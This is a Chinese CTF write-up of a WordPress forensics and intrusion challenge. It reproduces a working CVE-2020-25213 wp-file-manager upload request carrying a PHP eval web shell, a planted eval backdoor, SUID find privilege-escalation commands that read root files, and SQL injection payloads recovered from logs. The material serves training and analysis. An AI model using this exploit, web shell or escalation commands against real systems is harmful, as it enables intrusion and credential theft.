前言
除夕打ctf ver3
二进制的部分不会啦 _(:3 」∠ )_
入侵分析
wpscan 加 –force 参数开扫
[+] robots.txt found: http://80-f50c110e-2ade-4954-82e6-bc11c1f14bba.challenge.ctfplus.cn/robots.txt
| Interesting Entry: /3ysd8.html
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] WordPress readme found: http://80-f50c110e-2ade-4954-82e6-bc11c1f14bba.challenge.ctfplus.cn/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://80-f50c110e-2ade-4954-82e6-bc11c1f14bba.challenge.ctfplus.cn/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
Fingerprinting the version - Time: 00:00:57 <=============> (702 / 702) 100.00% Time: 00:00:57
[i] The WordPress version could not be detected.
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <===============> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 0
| Requests Remaining: 253ysd8.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>备忘录</title>
</head>
<body>
<p>怕忘了,放这儿,应该没人知道吧</p>
<!-- key是 app.secret_key = 'wanbao'+base64.b64encode(str(random.randint(1, 100)).encode('utf-8')).decode('utf-8')+'wanbao' (www,我可爱的菀宝,我存的够安全的吧) -->
</body>
</html>/wp-content/uploads/2025/01/ 下下载到源码
只发现一个 wpfilemanager.php 比较令人在意,搜一下,有 CVE-2020-25213
flag:flag{CVE-2020-25213_wp-file-manager}

传马
POST /wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1
Host: 80-c1f4bf17-2a3c-4b73-a278-0c963f55036f.challenge.ctfplus.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=72489tgmnn16aeuar248kim1g8
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 415
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySkJwlzCQ52IPd8V5
------WebKitFormBoundarySkJwlzCQ52IPd8V5
Content-Disposition: form-data;name="cmd"
upload
------WebKitFormBoundarySkJwlzCQ52IPd8V5
Content-Disposition: form-data;name="target"
l1_
------WebKitFormBoundarySkJwlzCQ52IPd8V5
Content-Disposition: form-data; name="upload[]";filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1]);?>
------WebKitFormBoundarySkJwlzCQ52IPd8V5--
reverse-加密迷局(Unsolved)
蚁剑连上去
发现同目录下config.php
rfHWEMTbes0uuYuHJczUCsS2ovroJHKWpYLixdKXtfqPqKWJudyRhqPatqjbjXX1raKshzfaivabqDzicra4yurenZqLgBvqcrqWfKPmu1uUfXaJqKGzDrafvKS4iqHaj0WerGKPfXfgdziEdveByvmUnYjchNXnrHC8aBznxGjEus8Olav8sZq2BBmPvXvwczfgs09wFfzrJGChDfnsuBavBauvqgfqDsOhBXBtwHGQiZqtiKBNpImYftvJga5na0WCfdKNhXngwIzPdDuxaL9sJdKIoxzFDG8ruvfvtXvvoLeDoLjQqtPtrqK2q0ztofvqqtPuAIXtvuCTxurlFLrqvYXwvw0SvLuolv1Ds35ruB4SvfCKlfeurY1erDT+uvDElarxjcXvvDCTx0nlFLerhIXtvIqSu1yolv1ds35grGKyBqv8skCKnqKkv0f4paBuhuypJB8BqD1BaI8twDqjDH8BqgyDvriyiuPmphy3nYLqcrqZf0yevKOoJd1HB0yjBaKhFaTgsvrcxa8Mf1BxoKnquqBfuLDQrf5gjHvshkPsrL1HuD9wvL1Av1WvlHCqcKjilGqvaGmcqLCCs0rCuB8VJZ1qxrKvfIG0wK0qcqfqxfa0Ja8AvKTEotnMpuWeBfusmIBgdziEdveBc0Wru0D6vMLBoLBclqXBaN5su1CSvLqafLayJHrCdYyatampfDWAgIq1mtLruuaZEI4drH8sdZTqxrC8aBznxLXDw0yZusGniKjatBmdnGL0rf0DgsCtcLajfBKwsGXAcXmSfzyCrhq6izKpoDOWfuSqBqGfaDa/gqOcazfJtBrYBZipvDydnrzDfqWrDvCyrcWxaLavDZ0CBuBmJBS+i1TDxvaMDq0zuaKugrWJtfmJjIaKqsjaJXuiqDTrotfmvcLcrKOvuqzwmuBnJBS+i1TDcriFauBNwvWiDr8dazHnfamulXqplGidqDz8DIukCDreJzG0oq5qcrqWfKP9e1imfLLmenc.php
<?php
goto gocnm;
pyr9U:
$AeU4Z = wxrm5($ovA2n, 10);
goto ZXC1s;
bRFpO:
$kqXHn = wxrM5($G3spL, 9);
goto tDl1K;
mPUF3:
$G3spL = array(0x9, 0xc, 0x6, 0x16, 0x17, 0x6, 0x13, 0x0, 0xa);
goto bRFpO;
gocnm:
function wxrM5($RJ2kh, $R53BD)
{
goto Te0pD;
U_h6_:
goto jAnQc;
goto EUfZj;
V51ce:
rgswz:
goto J8PqR;
eOzRo:
$hp_8p = 0;
goto ZBeFr;
ZBeFr:
jAnQc:
goto ka22G;
dtEi1:
$pdpKe .= chr($RJ2kh[$hp_8p] ^ $pcDaC[$hp_8p % 7]);
goto V51ce;
MmYXr:
$pcDaC = array(110, 105, 99, 101, 114, 101, 118);
goto eOzRo;
QbNa9:
return $pdpKe;
goto Ju0hu;
Te0pD:
$pdpKe = '';
goto MmYXr;
J8PqR:
$hp_8p++;
goto U_h6_;
ka22G:
if (!($hp_8p < $R53BD)) {
goto fcyLI;
}
goto dtEi1;
EUfZj:
fcyLI:
goto QbNa9;
Ju0hu:
}
goto mPUF3;
tDl1K:
$ovA2n = array(0xd, 0x6, 0xd, 0x3, 0x1b, 0x2, 0x58, 0x1e, 0x1, 0x13);
goto pyr9U;
ZXC1s:
call_user_func_array($kqXHn, array($AeU4Z));$kqXHn geesecenc
$AeU4Z config.php
那么就是执行了geesecenc(config.php)
而 geesecenc 在so文件里
新年隐患
找一下可能的后门代码
(www-data:/var/www/html/wp-content/plugins) $ grep -r 'eval(' . --include=*.php 2>/dev/null
./wp-file-manager/lib/files/shell.php:<?php @eval($_POST[1]);?>
./jetpack/extensions/blocks/ai-chat/ai-response.php: @eval($cmd);那就在 /var/www/html/wp-content/plugins/jetpack/extensions/blocks/ai-chat/ai-response.php
<?php
// AI Chat Module Initialization
/* ZmxhZ3tiNGNrZDAwcl9qZXRwYWNrX2FpX2NoYXRfMjAyNH0= */
if(isset($_POST['ai_model']) && isset($_POST['ai_prompt'])) {
$cmd = base64_decode($_POST['ai_prompt']);
if(md5($_POST['ai_model']) === 'd41d8cd98f00b204e9800998ecf8427e') {
@eval($cmd);
}
}解码得到flag
提权挑战
提权
(www-data:/var/www/html/wp-content/plugins/wp-file-manager/lib/files) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/find
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/mount
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
(www-data:/var/www/html/wp-content/plugins/wp-file-manager/lib/files) $ find . -exec /bin/ls /root/ \; -quit
flag.txt
(www-data:/var/www/html/wp-content/plugins/wp-file-manager/lib/files) $ find . -exec /bin/cat /root/flag.txt \; -quit
flag{SUID_Command_Injection_Found_2024}misc-时光追溯
从phpinfo可以知道apache日志路径,把日志dump下来
find . -exec /bin/cat /var/log/apache2/access.log.bak > /tmp/1.txt \; -quit
grep -v 'WPScan' /tmp/1.txt > /tmp/6.txt最下面
140.187.54.232 - - [24/Jan/2025:15:17:37 +0000] "POST /wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1" 200 1460 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
115.123.255.233 - - [24/Jan/2025:15:17:54 +0000] "GET /wp-content/plugins/wp-file-manager/lib/files/decode.php HTTP/1.1" 200 18926677 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0"
134.116.79.14 - - [24/Jan/2025:15:18:02 +0000] "GET /wp-content/plugins/wp-file-manager/lib/files/decode.php?test=123123123 HTTP/1.1" 200 16979933 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0"那么找最早访问 connector.minimal.php 的地方

24/Jan/2025:15:11:00-37.106.98.98-/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
flag:flag{c40bc119b7c30c0d48ac0e25749e3be0}
misc-数据足迹
(www-data:/var/www/html/wp-content/plugins/wp-file-manager/lib/files) $ find . -exec cat /var/log/mysql/slow-query.log.bak > /tmp/slow.txt \; -quit
(www-data:/var/www/html/wp-content/plugins/wp-file-manager/lib/files) $ find . -exec cat /var/log/mysql/error.log.bak > /tmp/err.txt \; -quitdump下来后使用 sort slow.log | uniq -c清洗数据
sort slow.log | uniq -c | grep -v "timestamp" | grep -v "wp_usermeta" | grep -v "Time" | grep -v "wp_postmeta" | grep -v "Query_time" | grep -v "wp_posts" | grep -v "comment_post_ID" | grep -v "ID"GRANT ALL PRIVILEGES ON wordpress.* TO 'hack'@'%';
SELECT * FROM (,6,7,8,9,10) AS t;
SELECT * FROM (1,2,3,4,) AS t;
SELECT * FROM (4f527564) AS t;
SELECT * FROM (4f597275) AS t;
SELECT * FROM (596c4153) AS t;
SELECT * FROM (5b77616c) AS t;
SELECT * FROM (65717f57) AS t;
SELECT * FROM (666 */) AS t;
SELECT * FROM (6c6c6f62) AS t;
SELECT * FROM (7373714d) AS t;
SELECT * FROM (747e6f63) AS t;
SELECT * FROM (7f6c637f) AS t;
SELECT * FROM (LOAD_FILE('/etc/passwd')) AS t;
SELECT * FROM (SELECT * FROM wp_users WHERE id=1) AS t;
SELECT * FROM (UNION SELECT) AS t;
SELECT * FROM wp_links WHERE link_visible = 'Y';
SELECT * FROM wp_options WHERE autoload='yes';
SELECT * FROM wp_options WHERE option_name LIKE '_site%';
SELECT * FROM wp_terms AS t INNER JOIN wp_term_taxonomy AS tt ON t.term_id = tt.term_id;
SELECT * FROM wp_terms WHERE term_id IN (SELECT term_id FROM wp_term_taxonomy);
SELECT * FROM wp_users WHERE user_login = 'admin' AND password = '' OR '1'='1';
SELECT * FROM wp_users WHERE user_login = 'admin' OR '1'='1';
SELECT * FROM wp_users WHERE user_login = 'admin' UNION SELECT null,null,null,null,null,null,null,null,null,null;
SELECT * FROM wp_users WHERE user_login LIKE 0x61646D696E;
SELECT * INTO OUTFILE '/tmp/dump.txt' FROM wp_users;
SELECT /* d7275;
SELECT COLUMN_NAME FROM information_schema.columns WHERE table_name='wp_users';
SELECT CONCAT(0x7c,user_login,0x7c,user_pass,0x7c) FROM wp_users;
SELECT CURRENT_USER();
SELECT GROUP_CONCAT(table_name) FROM information_schema.tables;
SELECT IF(SUBSTRING(user_pass,1,1)='a',SLEEP(5),0) FROM wp_users WHERE user_login='admin';
SELECT LOAD_FILE('/etc/passwd');
SELECT LOAD_FILE('/var/www/html/wp-config.php');
SELECT SCHEMA_NAME FROM information_schema.schemata;
SELECT TABLE_NAME FROM information_schema.tables WHERE table_schema='wordpress';
SELECT UNHEX(HEX(LOAD_FILE('/etc/passwd')));
SELECT USER();
SELECT VERSION();
SELECT id, user_login, user_pass FROM wp_users /*dump users*/;
SELECT option_name, option_value FROM wp_options WHERE option_name LIKE '%key%';
UPDATE wp_users SET user_pass = MD5('hacked') WHERE user_login = 'admin';观察这几个子查询t的部分
6c6c6f62
747e6f63
4f527564
7373714d
4f597275
65717f57
7f6c637f
596c4153
5b77616c
666 */因为flag的16进制是666c6167,可知是逆序加十六进制解码
解出来是flag{SQLi_slow_query_MAsster_Controll.
猜测和*/有关,找/*那行
SELECT 1 /* d7275;那么把这个 d7275 带进去解码,就是flag
最终的flag:flag{SQLi_slow_query_MAsster_Controller}
